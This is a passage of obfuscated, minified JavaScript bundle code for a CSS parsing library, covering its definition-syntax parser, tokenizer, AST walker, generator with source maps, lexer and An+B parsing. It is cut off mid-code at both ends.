gw[dT(0x29c)](g8),gw[dT(0x8a5)]()===g3&&(gw[dT(0x1ee)](),gL=-0x1),-0x1==gL&&gw[dT(0x8a5)]()===gn?gw[dT(0x1ee)]():(gZ=gL*Number(gw[dT(0xb6a)](gw)),gw[dT(0xc2e)]()&&(gZ+=gw[dT(0xcc7)]())),gw[dT(0x5e7)](),gw[dT(0x29c)](g2),gw[dT(0x5e7)](),gw[dT(0x8a5)]()===gn?gw[dT(0x1ee)]():(gL=0x1,gw[dT(0x8a5)]()===g3&&(gw[dT(0x1ee)](),gL=-0x1),gz=gL*Number(gw[dT(0xb6a)](gw)),gw[dT(0xc2e)]()&&(gz+=gw[dT(0xcc7)]())),gw[dT(0x29c)](g9),{'type':dT(0x7bc),'min':gZ,'max':gz};}(gX)),gX[dv(0x29c)](g5),gv(gX,{'type':dv(0x1ff),'name':go,'opts':gr});}(gG);case gW:return{'type':dn(0xc09),'value':gG[dn(0x68b)](gG[dn(0xae5)]+(gG[dn(0x4a6)]()===gW?0x2:0x1))};case B:return gG[dn(0xae5)]++,gG[dn(0x29c)](B),{'type':dn(0xc09),'value':'&&'};case g2:return gG[dn(0xae5)]++,{'type':dn(0xd72)};case J:return gv(gG,{'type':dn(0x71c),'value':gG[dn(0x87f)]()});case Y:case H:case X:case Z:case P:return{'type':dn(0xb34),'value':gG[dn(0x4a9)]()};case g7:return gH=gG[dn(0x4a6)](),gG[dn(0xc2e)](gH)?(gG[dn(0xae5)]++,{'type':dn(0x4d6),'name':gG[dn(0xcc7)]()}):gT(gG);case g0:case g1:case g6:case F:case D:break;case gg:if(gH=gG[dn(0x4a6)](),gH<0x30||gH>0x39)return gT(gG);break;default:return gG[dn(0xc2e)](gH)?function(gX){const dV=dn,go=gX[dV(0xcc7)]();return gX[dV(0x8a5)]()===K?(gX[dV(0xae5)]++,{'type':dV(0x849),'name':go}):gv(gX,{'type':dV(0x61b),'name':go});}(gG):gT(gG);}}function gO(gG){const dd=a2W,gR=new G['L'](gG),gH=gd(gR);return gR[dd(0xae5)]!==gG[dd(0x598)]&&gR[dd(0x868)](dd(0x416)),0x1===gH[dd(0x6f1)][dd(0x598)]&&dd(0x654)===gH[dd(0x6f1)][0x0][dd(0xefa)]?gH[dd(0x6f1)][0x0]:gH;}},0x924:(m,A,v)=>{'use strict';const dj=a2W;v['d'](A,{'L':()=>d});var T=v(0x1995);const V=new Uint8Array(0x80)[dj(0xacb)]((j,O)=>/[a-zA-Z0-9\-]/[dj(0x59f)](String[dj(0x328)](O))?0x1:0x0);class d{constructor(j){const dO=dj;this[dO(0x86a)]=j,this[dO(0xae5)]=0x0;}[dj(0x4e4)](j){const dG=dj;return j<this[dG(0x86a)][dG(0x598)]?this[dG(0x86a)][dG(0x4e4)](j):0x0;}[dj(0x8a5)](){const dR=dj;return this[dR(0x4e4)](this[dR(0xae5)]);}[dj(0xc2e)](j=this[dj(0x8a5)]()){return j<0x80&&0x1===V[j];}[dj(0x4a6)](){const dH=dj;return this[dH(0x4e4)](this[dH(0xae5)]+0x1);}[dj(0x24d)](j){const dX=dj;return this[dX(0x4e4)](this[dX(0x13c)](j));}[dj(0x5e7)](){const dr=dj;this[dr(0xae5)]=this[dr(0x13c)](this[dr(0xae5)]);}[dj(0x13c)](j){const dP=dj;for(;j<this[dP(0x86a)][dP(0x598)];j++){const O=this[dP(0x86a)][dP(0x4e4)](j);if(0xd!==O&&0xa!==O&&0xc!==O&&0x20!==O&&0x9!==O)break;}return j;}[dj(0x68b)](j){const dw=dj;return this[dw(0x86a)][dw(0xd58)](this[dw(0xae5)],this[dw(0xae5)]=j);}[dj(0x29c)](j){const dZ=dj;this[dZ(0x8a5)]()!==j&&this[dZ(0x868)](dZ(0x595)+String[dZ(0x328)](j)+'`'),this[dZ(0xae5)]++;}[dj(0x1ee)](){const dz=dj;return this[dz(0xae5)]<this[dz(0x86a)][dz(0x598)]?this[dz(0x86a)][dz(0xc0d)](this[dz(0xae5)]++):'';}[dj(0x868)](j){const dL=dj;throw new T['u'](j,this[dL(0x86a)],this[dL(0xae5)]);}[dj(0x4a9)](){const dY=dj;return this[dY(0x68b)](this[dY(0x13c)](this[dY(0xae5)]));}[dj(0xcc7)](){const dE=dj;let j=this[dE(0xae5)];for(;j<this[dE(0x86a)][dE(0x598)];j++){const O=this[dE(0x86a)][dE(0x4e4)](j);if(O>=0x80||0x0===V[O])break;}return this[dE(0xae5)]===j&&this[dE(0x868)](dE(0x2ef)),this[dE(0x68b)](j);}[dj(0xb6a)](){const di=dj;let j=this[di(0xae5)];for(;j<this[di(0x86a)][di(0x598)];j++){const O=this[di(0x86a)][di(0x4e4)](j);if(O<0x30||O>0x39)break;}return this[di(0xae5)]===j&&this[di(0x868)](di(0xd6d)),this[di(0x68b)](j);}[dj(0x87f)](){const df=dj,j=this[df(0x86a)][df(0x8f0)]('\x27',this[df(0xae5)]+0x1);return-0x1===j&&(this[df(0xae5)]=this[df(0x86a)][df(0x598)],this[df(0x868)](df(0x84a))),this[df(0x68b)](j+0x1);}}},0x1be5:(m,A,v)=>{'use strict';v['d'](A,{'G':()=>d});const T=function(){};function V(j){const da=a2W;return da(0xa9a)==typeof j?j:T;}function d(j,O,G){const dy=a2W;let R=T,H=T;if(dy(0xa9a)==typeof O?R=O:O&&(R=V(O[dy(0x351)]),H=V(O[dy(0x3dd)])),R===T&&H===T)throw new Error(dy(0xad2));!function X(P){const dI=dy;switch(R[dI(0x188)](G,P),P[dI(0xefa)]){case dI(0x654):P[dI(0x6f1)][dI(0xdda)](X);break;case dI(0x126):case dI(0x92e):X(P[dI(0xba1)]);break;case dI(0x1ff):case dI(0x82b):case dI(0x61b):case dI(0x4d6):case dI(0x849):case dI(0x71c):case dI(0x6da):case dI(0xd72):break;default:throw new Error(dI(0x8c9)+P[dI(0xefa)]);}H[dI(0x188)](G,P);}(j);}},0x772:(m,A,v)=>{'use strict';v['d'](A,{'o':()=>R});var T=v(0x11ac),V=v(0x153d),d=v(0x1725);const j=0x5c;function O(H,X){const dl=a2W;if(dl(0xa9a)!=typeof X)H[dl(0xc60)][dl(0xdda)](this[dl(0xbf2)],this);else{let P=null;H[dl(0xc60)][dl(0xdda)](w=>{const dx=dl;null!==P&&X[dx(0x188)](this,P),this[dx(0xbf2)](w),P=w;});}}function G(H){(0x0,T['qw'])(H,(X,P,w)=>{const dc=a2W;this[dc(0x989)](X,H[dc(0x532)](P,w));});}function R(H){const de=a2W,X=new Map();for(let [P,w]of Object[de(0xd73)](H[de(0xbf2)]))de(0xa9a)==typeof(w[de(0xaad)]||w)&&X[de(0x203)](P,w[de(0xaad)]||w);return function(Z,z){const dD=de;let L='',Y=0x0,E={'node'(y){const ds=a2W;if(!X[ds(0xae8)](y[ds(0xefa)]))throw new Error(ds(0xd75)+y[ds(0xefa)]);X[ds(0xeb9)](y[ds(0xefa)])[ds(0x188)](f,y);},'tokenBefore':d[dD(0xf66)],'token'(y,I){const dt=dD;Y=this[dt(0xe24)](Y,y,I),this[dt(0x839)](I,y,!0x1),y===T['_i']&&I[dt(0x4e4)](0x0)===j&&this[dt(0x839)]('\x0a',T['M$'],!0x0);},'emit'(y){L+=y;},'result':()=>L};z&&(dD(0xa9a)==typeof z[dD(0x25d)]&&(E=z[dD(0x25d)](E)),z[dD(0xa7e)]&&(E=(0x0,V['f'])(E)),z[dD(0x68f)]in d&&(E[dD(0xe24)]=d[z[dD(0x68f)]]));const f={'node':y=>E[dD(0xbf2)](y),'children':O,'token':(y,I)=>E[dD(0x989)](y,I),'tokenize':G};return E[dD(0xbf2)](Z),E[dD(0xdc8)]();};}},0x153d:(m,A,v)=>{'use strict';const dp=a2W;v['d'](A,{'f':()=>d});var T=v(0xf1);const V=new Set([dp(0xd60),dp(0x514),dp(0xb50)]);function d(j){const dC=dp,O=new T['x'](),G={'line':0x1,'column':0x0},R={'line':0x0,'column':0x0},H={'line':0x1,'column':0x0},X={'generated':H};let P=0x1,w=0x0,Z=!0x1;const z=j[dC(0xbf2)];j[dC(0xbf2)]=function(E){const db=dC;if(E[db(0x2c0)]&&E[db(0x2c0)][db(0xc59)]&&V[db(0xae8)](E[db(0xefa)])){const f=E[db(0x2c0)][db(0xc59)][db(0xb5d)],y=E[db(0x2c0)][db(0xc59)][db(0x858)]-0x1;R[db(0xb5d)]===f&&R[db(0x858)]===y||(R[db(0xb5d)]=f,R[db(0x858)]=y,G[db(0xb5d)]=P,G[db(0x858)]=w,Z&&(Z=!0x1,G[db(0xb5d)]===H[db(0xb5d)]&&G[db(0x858)]===H[db(0x858)]||O[db(0x51d)](X)),Z=!0x0,O[db(0x51d)]({'source':E[db(0x2c0)][db(0x57c)],'original':R,'generated':G}));}z[db(0x188)](this,E),Z&&V[db(0xae8)](E[db(0xefa)])&&(H[db(0xb5d)]=P,H[db(0x858)]=w);};const L=j[dC(0x839)];j[dC(0x839)]=function(E,f,y){const dU=dC;for(let I=0x0;I<E[dU(0x598)];I++)0xa===E[dU(0x4e4)](I)?(P++,w=0x0):w++;L(E,f,y);};const Y=j[dC(0xdc8)];return j[dC(0xdc8)]=function(){const dN=dC;return Z&&O[dN(0x51d)](X),{'css':Y(),'map':O};},j;}},0x1725:(m,A,v)=>{'use strict';const dS=a2W;v['r'](A),v['d'](A,{'safe':()=>R,'spec':()=>G});var T=v(0x11ac);const V=(H,X)=>{const dF=a2W;if(H===T['_i']&&(H=X),dF(0xc93)==typeof H){const P=H[dF(0x4e4)](0x0);return P>0x7f?0x8000:P<<0x8;}return H;},d=[[T['Vy'],T['Vy']],[T['Vy'],T['zt']],[T['Vy'],T['s0']],[T['Vy'],T['VY']],[T['Vy'],'-'],[T['Vy'],T['wN']],[T['Vy'],T['Ne']],[T['Vy'],T['fg']],[T['Vy'],T['zG']],[T['Vy'],T['AJ']],[T['zu'],T['Vy']],[T['zu'],T['zt']],[T['zu'],T['s0']],[T['zu'],T['VY']],[T['zu'],'-'],[T['zu'],T['wN']],[T['zu'],T['Ne']],[T['zu'],T['fg']],[T['zu'],T['zG']],[T['Vw'],T['Vy']],[T['Vw'],T['zt']],[T['Vw'],T['s0']],[T['Vw'],T['VY']],[T['Vw'],'-'],[T['Vw'],T['wN']],[T['Vw'],T['Ne']],[T['Vw'],T['fg']],[T['Vw'],T['zG']],[T['fg'],T['Vy']],[T['fg'],T['zt']],[T['fg'],T['s0']],[T['fg'],T['VY']],[T['fg'],'-'],[T['fg'],T['wN']],[T['fg'],T['Ne']],[T['fg'],T['fg']],[T['fg'],T['zG']],['#',T['Vy']],['#',T['zt']],['#',T['s0']],['#',T['VY']],['#','-'],['#',T['wN']],['#',T['Ne']],['#',T['fg']],['#',T['zG']],['-',T['Vy']],['-',T['zt']],['-',T['s0']],['-',T['VY']],['-','-'],['-',T['wN']],['-',T['Ne']],['-',T['fg']],['-',T['zG']],[T['wN'],T['Vy']],[T['wN'],T['zt']],[T['wN'],T['s0']],[T['wN'],T['VY']],[T['wN'],T['wN']],[T['wN'],T['Ne']],[T['wN'],T['fg']],[T['wN'],'%'],[T['wN'],T['zG']],['@',T['Vy']],['@',T['zt']],['@',T['s0']],['@',T['VY']],['@','-'],['@',T['zG']],['.',T['wN']],['.',T['Ne']],['.',T['fg']],['+',T['wN']],['+',T['Ne']],['+',T['fg']],['/','*']],j=d[dS(0xbff)]([[T['Vy'],T['Vw']],[T['fg'],T['Vw']],[T['Vw'],T['Vw']],[T['zu'],T['AJ']],[T['zu'],T['Qf']],[T['zu'],T['Qx']],[T['Ne'],T['Ne']],[T['Ne'],T['fg']],[T['Ne'],T['zt']],[T['Ne'],'-'],[T['no'],T['Vy']],[T['no'],T['zt']],[T['no'],T['Ne']],[T['no'],T['fg']],[T['no'],T['Vw']],[T['no'],'-']]);function O(H){const dB=dS,X=new Set(H[dB(0xacb)](([P,w])=>V(P)<<0x10|V(w)));return function(P,w,Z){const dJ=dB,z=V(w,Z),L=Z[dJ(0x4e4)](0x0);return(0x2d===L&&w!==T['Vy']&&w!==T['zt']&&w!==T['zG']||0x2b===L?X[dJ(0xae8)](P<<0x10|L<<0x8):X[dJ(0xae8)](P<<0x10|z))&&this[dJ(0x839)]('\x20',T['M$'],!0x0),z;};}const G=O(d),R=O(j);},0xf26:(A,v,T)=>{'use strict';T['d'](v,{'GG':()=>X,'cM':()=>G,'qg':()=>O});var V=T(0x1254);T(0x2162),T(0x1aa),T(0x1d09),T(0x11ac),T(0x268e),T(0x12dd),T(0xc8c),T(0x122e),T(0x18bf),T(0x15b1);const {tokenize:j,parse:O,generate:G,lexer:R,createLexer:H,walk:X,find:P,findLast:w,findAll:Z,toPlainObject:z,fromPlainObject:L,fork:Y}=V['A'];},0x1d09:(A,v,T)=>{'use strict';const dk=a2W;T['d'](v,{'J':()=>C});var V=T(0x209d),j=T(0xc8c),O=T(0x1304),G=T(0x13ba),R=T(0xec0),H=T(0x268e),X=T(0x2507),P=T(0x2613),Z=T(0x16e6),z=T(0x11e),L=T(0x193f),Y=T(0x2342);function E(U,N,F){const dh=a2W,S={};for(const B in U)U[B][dh(0x5dc)]&&(S[B]=F?U[B][dh(0x5dc)]:(0x0,H['cM'])(U[B][dh(0x5dc)],{'compact':N}));return S;}function I(U,N,F){const dM=a2W,S={};for(const [B,J]of Object[dM(0xd73)](U))S[B]={'prelude':J[dM(0x110)]&&(F?J[dM(0x110)][dM(0x5dc)]:(0x0,H['cM'])(J[dM(0x110)][dM(0x5dc)],{'compact':N})),'descriptors':J[dM(0x6f5)]&&E(J[dM(0x6f5)],N,F)};return S;}function x(U,N,F){return{'matched':U,'iterations':F,'error':N,...z};}function D(U,N,F,S){const dK=a2W,B=(0x0,X['A'])(F,U[dK(0x5dc)]);let J;return function(M){const dq=dK;for(let K=0x0;K<M[dq(0x598)];K++)if(dq(0xceb)===M[K][dq(0x54e)][dq(0x305)]())return!0x0;return!0x1;}(B)?x(null,new Error(dK(0x850))):(S&&(J=(0x0,Z['wg'])(B,U[dK(0xbfb)],U)),S&&J[dK(0x72e)]||(J=(0x0,Z['wg'])(B,N[dK(0x72e)],U),J[dK(0x72e)])?x(J[dK(0x72e)],null,J[dK(0xe85)]):x(null,new V['F'](J[dK(0xe3c)],N[dK(0x5dc)],F,J),J[dK(0xe85)]));}class C{constructor(U,N,F){const du=a2W;if(this[du(0xacd)]=O['v'],this[du(0x5dc)]=N,this[du(0x884)]=!0x1,this[du(0xda8)]={...R},this[du(0xeeb)]=Object[du(0xf2)](null),this[du(0xae7)]=Object[du(0xf2)](null),this[du(0x408)]=Object[du(0xf2)](null),this[du(0x978)]=F||(0x0,Y['y'])(U),U){if(U[du(0xacd)]&&(this[du(0xacd)]=U[du(0xacd)]),U[du(0xda8)]){for(const S of Object[du(0xee5)](R))Array[du(0x521)](U[du(0xda8)][S])&&(this[du(0xda8)][S]=U[du(0xda8)][S]);}if(U[du(0x408)]){for(const [B,J]of Object[du(0xd73)](U[du(0x408)]))this[du(0xee2)](B,J);}if(U[du(0x884)]){this[du(0x884)]=!0x0;for(const [M,K]of Object[du(0xd73)]((0x0,G['JH'])(this[du(0xda8)])))this[du(0xee2)](M,K);}if(U[du(0xeeb)]){for(const [q,k]of Object[du(0xd73)](U[du(0xeeb)]))this[du(0xea2)](q,k);}if(U[du(0xae7)]){for(const [g0,g1]of Object[du(0xd73)](U[du(0xae7)]))this[du(0x14d)](g0,g1);}}this[du(0xbfb)]=(0x0,P['gt'])(this[du(0xacd)][du(0x63b)](du(0xb76)));}[dk(0xe29)](U){const j1=dk;function N(B,J){const j0=a2W;S[j0(0xe7d)]({'node':B,'message':J});}const F=this[j1(0x978)],S=[];return this[j1(0x5dc)][j1(0x4aa)](U,function(B){const j2=j1;F[j2(0xdfc)](B[j2(0xefa)])?F[B[j2(0xefa)]][j2(0x3a7)](B,N):N(B,j2(0xecd)+B[j2(0xefa)]+'`');}),!!S[j1(0x598)]&&S;}[dk(0x762)](U,N,F,S=null){const j3=dk,B={'type':N,'name':F},J={'type':N,'name':F,'parent':S,'serializable':j3(0xc93)==typeof U||U&&j3(0xc93)==typeof U[j3(0xefa)],'syntax':null,'match':null,'matchRef':null};return j3(0xa9a)==typeof U?J[j3(0x72e)]=(0x0,P['gt'])(U,B):(j3(0xc93)==typeof U?Object[j3(0xc28)](J,j3(0x5dc),{'get':()=>(Object[j3(0xc28)](J,j3(0x5dc),{'value':(0x0,H['qg'])(U)}),J[j3(0x5dc)])}):J[j3(0x5dc)]=U,Object[j3(0xc28)](J,j3(0x72e),{'get':()=>(Object[j3(0xc28)](J,j3(0x72e),{'value':(0x0,P['gt'])(J[j3(0x5dc)],B)}),J[j3(0x72e)])}),j3(0x82b)===N&&Object[j3(0xc28)](J,j3(0xec5),{'get'(){const j4=j3,M=J[j4(0x5dc)],K=function(q){const j5=j4,k=q[j5(0x6f1)][0x0];return!0x1===q[j5(0x9f4)]&&0x1===q[j5(0x6f1)][j5(0x598)]&&j5(0x126)===k[j5(0xefa)]&&!0x0===k[j5(0x957)];}(M)?(0x0,P['gt'])({...M,'terms':[M[j4(0x6f1)][0x0][j4(0xba1)]]},B):null;return Object[j4(0xc28)](J,j4(0xec5),{'value':K}),K;}})),J;}[dk(0xea2)](U,N){const j6=dk;N&&(this[j6(0xeeb)][U]={'type':j6(0xd60),'name':U,'prelude':N[j6(0x110)]?this[j6(0x762)](N[j6(0x110)],j6(0x3da),U):null,'descriptors':N[j6(0x6f5)]?Object[j6(0xee5)](N[j6(0x6f5)])[j6(0x6fc)]((F,S)=>(F[S]=this[j6(0x762)](N[j6(0x6f5)][S],j6(0x557),S,U),F),Object[j6(0xf2)](null)):null});}[dk(0x14d)](U,N){const j7=dk;N&&(this[j7(0xae7)][U]=this[j7(0x762)](N,j7(0x82b),U));}[dk(0xee2)](U,N){const j8=dk;N&&(this[j8(0x408)][U]=this[j8(0x762)](N,j8(0x1ff),U));}[dk(0xbf9)](U){const j9=dk;if(!this[j9(0x28f)](U))return new V['B'](j9(0x283),'@'+U);}[dk(0xd5d)](U,N){const jg=dk,F=this[jg(0xbf9)](U);if(F)return F;const S=this[jg(0x28f)](U);return!S[jg(0x110)]&&N?new SyntaxError(jg(0x20f)+U+jg(0xde5)):!S[jg(0x110)]||N||D(this,S[jg(0x110)],'',!0x1)[jg(0x530)]?void 0x0:new SyntaxError(jg(0x20f)+U+jg(0x4a3));}[dk(0xd56)](U,N){const jW=dk,F=this[jW(0xbf9)](U);if(F)return F;const S=this[jW(0x28f)](U),B=j['Si'](N);return S[jW(0x6f5)]?S[jW(0x6f5)][B[jW(0x20d)]]||S[jW(0x6f5)][B[jW(0x3be)]]?void 0x0:new V['B'](jW(0x910),N):new SyntaxError(jW(0x20f)+U+jW(0xb92));}[dk(0xb3d)](U){const jQ=dk;if(!this[jQ(0x871)](U))return new V['B'](jQ(0xb87),U);}[dk(0xcde)](U,N){const jn=dk,F=this[jn(0xd5d)](U,N);if(F)return x(null,F);const S=this[jn(0x28f)](U);return S[jn(0x110)]?D(this,S[jn(0x110)],N||'',!0x1):x(null,null);}[dk(0xcec)](U,N,F){const jm=dk,S=this[jm(0xd56)](U,N);if(S)return x(null,S);const B=this[jm(0x28f)](U),J=j['Si'](N);return D(this,B[jm(0x6f5)][J[jm(0x20d)]]||B[jm(0x6f5)][J[jm(0x3be)]],F,!0x1);}[dk(0x7a0)](U){const jA=dk;return jA(0xb50)!==U[jA(0xefa)]?x(null,new Error(jA(0xbf3))):this[jA(0x6e9)](U[jA(0x626)],U[jA(0x54e)]);}[dk(0x6e9)](U,N){const jv=dk;if(j['MZ'](U)[jv(0x904)])return x(null,new Error(jv(0x138)));const F=this[jv(0xb3d)](U);return F?x(null,F):D(this,this[jv(0x871)](U),N,!0x0);}[dk(0x3f4)](U,N){const jT=dk,F=this[jT(0xf65)](U);return F?D(this,F,N,!0x1):x(null,new V['B'](jT(0xf7c),U));}[dk(0x72e)](U,N){const jV=dk;return jV(0xc93)==typeof U||U&&U[jV(0xefa)]?(jV(0xc93)!=typeof U&&U[jV(0x72e)]||(U=this[jV(0x762)](U,jV(0x1ff),jV(0xe0e))),D(this,U,N,!0x1)):x(null,new V['B'](jV(0x5c4)));}[dk(0xd38)](U,N,F,S){const jd=dk;return(0x0,L['V'])(this,N,this[jd(0x6e9)](U,N),F,S);}[dk(0x384)](U,N,F){const jj=dk;return(0x0,L['V'])(this,U[jj(0x54e)],this[jj(0x7a0)](U),N,F);}[dk(0x899)](U,N,F){const jO=dk,S=[];return this[jO(0x5dc)][jO(0x4aa)](U,{'visit':jO(0xb50),'enter':B=>{const jG=jO;S[jG(0xe7d)][jG(0x686)](S,this[jG(0x384)](B,N,F));}}),S;}[dk(0x28f)](U,N=!0x0){const jR=dk,F=j['Si'](U);return(F[jR(0xdf3)]&&N?this[jR(0xeeb)][F[jR(0x20d)]]||this[jR(0xeeb)][F[jR(0x3be)]]:this[jR(0xeeb)][F[jR(0x20d)]])||null;}[dk(0x8e5)](U,N=!0x0){const jH=dk,F=this[jH(0x28f)](U,N);return F&&F[jH(0x110)]||null;}[dk(0xbec)](U,N){const jX=dk;return this[jX(0xeeb)][jX(0xdfc)](U)&&this[jX(0xeeb)][jX(0xb09)]&&this[jX(0xeeb)][U][jX(0xb09)][N]||null;}[dk(0x871)](U,N=!0x0){const jo=dk,F=j['MZ'](U);return(F[jo(0xdf3)]&&N?this[jo(0xae7)][F[jo(0x20d)]]||this[jo(0xae7)][F[jo(0x3be)]]:this[jo(0xae7)][F[jo(0x20d)]])||null;}[dk(0xf65)](U){const jr=dk;return hasOwnProperty[jr(0x188)](this[jr(0x408)],U)?this[jr(0x408)][U]:null;}[dk(0x64b)](){const jZ=dk;function U(K,q){return q?'<'+K+'>':'<\x27'+K+'\x27>';}function N(K,q,k,g0){const jP=a2W;if(k[jP(0xae8)](q))return k[jP(0xeb9)](q);k[jP(0x203)](q,!0x1),null!==g0[jP(0x5dc)]&&(0x0,H['GG'])(g0[jP(0x5dc)],function(g1){const jw=jP;if(jw(0x1ff)!==g1[jw(0xefa)]&&jw(0x82b)!==g1[jw(0xefa)])return;const g2=jw(0x1ff)===g1[jw(0xefa)]?K[jw(0x408)]:K[jw(0xae7)],g3=jw(0x1ff)===g1[jw(0xefa)]?S:B;hasOwnProperty[jw(0x188)](g2,g1[jw(0x20d)])?N(K,g1[jw(0x20d)],g3,g2[g1[jw(0x20d)]])&&(F[jw(0xe7d)](U(q,k===S)+jw(0x69a)+U(g1[jw(0x20d)],jw(0x1ff)===g1[jw(0xefa)])),k[jw(0x203)](q,!0x0)):(F[jw(0xe7d)](U(q,k===S)+jw(0x943)+U(g1[jw(0x20d)],jw(0x1ff)===g1[jw(0xefa)])),k[jw(0x203)](q,!0x0));},this);}const F=[];let S=new Map(),B=new Map();for(const K in this[jZ(0x408)])N(this,K,S,this[jZ(0x408)][K]);for(const q in this[jZ(0xae7)])N(this,q,B,this[jZ(0xae7)][q]);const J=[...S[jZ(0xee5)]()][jZ(0xc46)](k=>S[jZ(0xeb9)](k)),M=[...B[jZ(0xee5)]()][jZ(0xc46)](k=>B[jZ(0xeb9)](k));return J[jZ(0x598)]||M[jZ(0x598)]?{'errors':F,'types':J,'properties':M}:null;}[dk(0x5d6)](U,N){const jz=dk;return{'generic':this[jz(0x884)],'cssWideKeywords':this[jz(0xacd)],'units':this[jz(0xda8)],'types':E(this[jz(0x408)],!N,U),'properties':E(this[jz(0xae7)],!N,U),'atrules':I(this[jz(0xeeb)],!N,U)};}[dk(0x88d)](){const jL=dk;return JSON[jL(0x3d4)](this[jL(0x5d6)]());}}},0x209d:(m,A,v)=>{'use strict';v['d'](A,{'B':()=>G,'F':()=>R});var T=v(0x192b),V=v(0x24ff);const d={'offset':0x0,'line':0x1,'column':0x1};function j(H,X){const jY=a2W,P=H&&H[jY(0x2c0)]&&H[jY(0x2c0)][X];return P?jY(0xb5d)in P?O(P):P:null;}function O({offset:H,line:X,column:P},w){const jE=a2W,Z={'offset':H,'line':X,'column':P};if(w){const z=w[jE(0x418)](/\n|\r\n?|\f/);Z[jE(0xc2c)]+=w[jE(0x598)],Z[jE(0xb5d)]+=z[jE(0x598)]-0x1,Z[jE(0x858)]=0x1===z[jE(0x598)]?Z[jE(0x858)]+w[jE(0x598)]:z[jE(0xf20)]()[jE(0x598)]+0x1;}return Z;}const G=function(H,X){const ji=a2W,P=(0x0,T['a'])(ji(0x465),H+(X?'\x20`'+X+'`':''));return P[ji(0xf2f)]=X,P;},R=function(H,X,P,w){const jf=a2W,Z=(0x0,T['a'])(jf(0x60c),H),{css:z,mismatchOffset:L,mismatchLength:Y,start:E,end:f}=function(y,I){const ja=jf,x=y[ja(0xe8b)],D=y[ja(0x7ab)],C=D<x[ja(0x598)]&&x[D][ja(0xbf2)]||null,b=C!==I?C:null;let U,N,F=0x0,S=0x0,B=0x0,J='';for(let M=0x0;M<x[ja(0x598)];M++){const K=x[M][ja(0x54e)];M===D&&(S=K[ja(0x598)],F=J[ja(0x598)]),null!==b&&x[M][ja(0xbf2)]===b&&(M<=D?B++:B=0x0),J+=K;}return D===x[ja(0x598)]||B>0x1?(U=j(b||I,ja(0x1fa))||O(d,J),N=O(U)):(U=j(b,ja(0xc59))||O(j(I,ja(0xc59))||d,J[ja(0x532)](0x0,F)),N=j(b,ja(0x1fa))||O(U,J[ja(0x3d5)](F,S))),{'css':J,'mismatchOffset':F,'mismatchLength':S,'start':U,'end':N};}(w,P);return Z[jf(0xc88)]=H,Z[jf(0x5dc)]=X?(0x0,V['c'])(X):jf(0x734),Z[jf(0x9be)]=z,Z[jf(0xe73)]=L,Z[jf(0x348)]=Y,Z[jf(0xc35)]=H+jf(0xcc1)+Z[jf(0x5dc)]+jf(0x3f9)+(z||jf(0x176))+jf(0xa92)+new Array(Z[jf(0xe73)]+0x1)[jf(0x63b)]('-')+'^',Object[jf(0xf43)](Z,E),Z[jf(0x2c0)]={'source':P&&P[jf(0x2c0)]&&P[jf(0x2c0)][jf(0x57c)]||jf(0xcd5),'start':E,'end':f},Z;};},0x4a:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>Z});var T=v(0x11ac);const V=0x2b,j=0x2d,O=0x6e,G=!0x0,R=!0x1;function H(z,L){const jy=a2W;return null!==z&&z[jy(0xefa)]===T['_i']&&z[jy(0x54e)][jy(0x4e4)](0x0)===L;}function X(z,L,Y){const jI=a2W;for(;null!==z&&(z[jI(0xefa)]===T['M$']||z[jI(0xefa)]===T['Mw']);)z=Y(++L);return L;}function P(z,L,Y,E){const jl=a2W;if(!z)return 0x0;const f=z[jl(0x54e)][jl(0x4e4)](L);if(f===V||f===j){if(Y)return 0x0;L++;}for(;L<z[jl(0x54e)][jl(0x598)];L++)if(!(0x0,T['yp'])(z[jl(0x54e)][jl(0x4e4)](L)))return 0x0;return E+0x1;}function w(z,L,Y){const jx=a2W;let E=!0x1,f=X(z,L,Y);if(null===(z=Y(f)))return L;if(z[jx(0xefa)]!==T['wN']){if(!H(z,V)&&!H(z,j))return L;if(E=!0x0,f=X(Y(++f),f,Y),null===(z=Y(f))||z[jx(0xefa)]!==T['wN'])return 0x0;}if(!E){const y=z[jx(0x54e)][jx(0x4e4)](0x0);if(y!==V&&y!==j)return 0x0;}return P(z,E?0x0:0x1,E,f);}function Z(z,L){const jc=a2W;let Y=0x0;if(!z)return 0x0;if(z[jc(0xefa)]===T['wN'])return P(z,0x0,R,Y);if(z[jc(0xefa)]===T['Vy']&&z[jc(0x54e)][jc(0x4e4)](0x0)===j){if(!(0x0,T['Nb'])(z[jc(0x54e)],0x1,O))return 0x0;switch(z[jc(0x54e)][jc(0x598)]){case 0x2:return w(L(++Y),Y,L);case 0x3:return z[jc(0x54e)][jc(0x4e4)](0x2)!==j?0x0:(Y=X(L(++Y),Y,L),P(z=L(Y),0x0,G,Y));default:return z[jc(0x54e)][jc(0x4e4)](0x2)!==j?0x0:P(z,0x3,G,Y);}}else{if(z[jc(0xefa)]===T['Vy']||H(z,V)&&L(Y+0x1)[jc(0xefa)]===T['Vy']){if(z[jc(0xefa)]!==T['Vy']&&(z=L(++Y)),null===z||!(0x0,T['Nb'])(z[jc(0x54e)],0x0,O))return 0x0;switch(z[jc(0x54e)][jc(0x598)]){case 0x1:return w(L(++Y),Y,L);case 0x2:return z[jc(0x54e)][jc(0x4e4)](0x1)!==j?0x0:(Y=X(L(++Y),Y,L),P(z=L(Y),0x0,G,Y));default:return z[jc(0x54e)][jc(0x4e4)](0x1)!==j?0x0:P(z,0x2,G,Y);}}else{if(z[jc(0xefa)]===T['fg']){let E=z[jc(0x54e)][jc(0x4e4)](0x0),f=E===V||E===j?0x1:0x0,y=f;for(;y<z[jc(0x54e)][jc(0x598)]&&(0x0,T['yp'])(z[jc(0x54e)][jc(0x4e4)](y));y++);return y===f?0x0:(0x0,T['Nb'])(z[jc(0x54e)],y,O)?y+0x1===z[jc(0x54e)][jc(0x598)]?w(L(++Y),Y,L):z[jc(0x54e)][jc(0x4e4)](y+0x1)!==j?0x0:y+0x2===z[jc(0x54e)][jc(0x598)]?(Y=X(L(++Y),Y,L),P(z=L(Y),0x0,G,Y)):P(z,y+0x2,G,Y):0x0;}}}return 0x0;}},0x1304:(m,A,v)=>{'use strict';const je=a2W;v['d'](A,{'v':()=>T});const T=[je(0x6aa),je(0x29a),je(0x376),je(0xa6b),je(0xf61)];},0x1807:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>P});var T=v(0x11ac);const V=0x2b,j=0x2d,O=0x3f,G=0x75;function R(w,Z){const js=a2W;return null!==w&&w[js(0xefa)]===T['_i']&&w[js(0x54e)][js(0x4e4)](0x0)===Z;}function H(w,Z,z){const jD=a2W;let L=0x0;for(let 